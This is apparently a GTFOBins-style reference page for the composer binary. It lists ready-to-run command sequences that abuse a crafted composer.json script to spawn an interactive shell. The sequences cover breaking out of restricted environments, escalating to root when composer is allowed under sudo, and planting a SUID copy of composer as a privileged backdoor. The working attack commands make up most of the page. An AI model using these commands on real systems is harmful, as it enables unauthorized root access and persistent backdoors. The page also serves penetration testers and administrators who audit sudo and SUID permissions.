 .. / composer Star 4,371
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which composer) .
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
./composer --working-dir=$TF run-script x